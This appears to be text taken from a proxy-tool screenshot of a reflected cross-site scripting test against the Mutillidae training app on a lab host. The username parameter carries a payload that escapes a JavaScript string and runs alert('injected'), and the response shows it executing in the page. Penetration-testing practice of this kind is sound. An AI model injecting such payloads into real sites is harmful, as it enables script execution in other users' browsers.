 Request
Raw Params Headers Hex
GET
/mutillidae/index.php?page=password-generator.php&username=";}ca
tch(e){};alert('injected');try{a=" HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.103/mutillidae/index.php?page=password-generat
or.php&username=anonymous
Cookie: showhints=0; PHPSESSID=p7q96fgc63clvido1a5t98kg12
Connection: keep-alive
Response
Raw Headers Hex HTML Render
name="password-generator-php-submit-button"
autofocus="1" class="button" type="button"
value="Generate Password"
onclick="onSubmitOfGeneratorForm(this.form);"
/>
</td>
</tr>
<tr><td></td></tr>
</table>
</form>
</div>
<script>
try{
document.getElementById("idUsernameInput").inner
HTML = "This password is for
";}catch(e){};alert('injected');try{a="";
}catch(e){
alert("Error: " + e.message);
}// end catch
</script>